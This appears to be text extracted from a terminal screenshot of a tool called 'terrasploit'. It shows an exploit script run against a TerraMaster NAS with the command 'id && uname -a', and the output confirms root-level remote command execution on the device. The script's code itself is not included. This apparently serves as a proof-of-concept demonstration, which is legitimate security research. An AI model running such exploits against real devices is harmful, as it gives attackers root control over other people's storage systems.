 terrasploit — evilsocket@genesis — ..r/terrasploit — -zsh — 126×15
terrasploit » python exploit.py nas "id && uname -a" ~/Desktop/terramaster/terrasploit
uid=0(root) gid=0(root)
Linux TNAS 4.0.0 #306 SMP Mon Mar 27 17:02:54 CST 2017 x86_64 GNU/Linux
terrasploit » ~/Desktop/terramaster/terrasploit